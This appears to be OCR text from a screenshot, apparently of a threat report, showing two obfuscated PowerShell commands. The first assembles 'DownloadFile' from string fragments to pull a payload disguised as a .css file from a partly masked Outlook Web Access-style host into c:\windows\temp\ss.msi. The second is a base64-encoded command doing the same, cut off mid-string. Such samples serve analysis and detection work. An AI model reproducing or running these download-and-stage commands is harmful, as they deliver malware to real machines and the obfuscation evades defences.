
powershell -nop -c $ds = 'D' + 'Own' +
'LOa' + 'DfI' + 'le'; Invoke-Expression
(New-Object
Net.WebClient).$ds.Invoke('https://autodis
cover.livi***.org/owa/auth/Current/themes/
resources/ss.css',
'c:\\windows\\temp\\ss.msi')
powershell.exe -e
cABvAHcAZQByAHMAaABlAGwAbAAgAC0AbgBvAHA
AIAAtAGMAIABJAG4AdgBvAGsAZQAtAEUAeABwAH
IAZQBzAHMAaQBvAG4AIAAoAE4AZQB3AC0ATwBiA
GoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABp
AGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgB
pAGwAZQAuAEkAbgB2AG8AawBlACgAJwBoAHQAdA
BwAHMAOgAvAC8AYQB1AHQAbwBkAGkAcwBjAG8Ad
gBlAHIALgBoAG8A<redacted>AC8AbwB3AGEALw
BhAHUAdABoAC8AQwB1AHIAcgBlAG4AdAAvAHQAa